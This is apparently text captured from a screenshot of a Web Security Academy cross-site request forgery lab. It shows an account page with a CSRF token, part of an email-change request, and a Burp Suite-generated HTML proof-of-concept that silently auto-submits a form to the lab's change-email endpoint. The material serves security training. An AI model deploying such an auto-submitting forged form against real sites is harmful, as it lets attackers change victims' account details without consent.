 My Account
Your username is: wiener
Your email is: aloha@normal-user.net
Email
Hidden field [csrf]
yhKi3oBejMwyZM
Update email
19 Connection: close
20
21 email=hello%40normal-user.net&csrf=yhKi3oBejMwyZMsdec1Iy4nmN2zkuIWu
Search...
0 matches
Request Cookies
Request Headers
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a04003c03af41fcc06791e4007c00be.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="aloha&#64;normal&#45;user&#46;net" />
7 </form>
8 <script>document.forms[0].submit();</script>
9 </body>
10 </html>
11
Search...